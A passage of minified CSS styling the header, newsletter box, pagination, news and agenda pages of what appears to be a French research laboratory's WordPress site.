#site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content 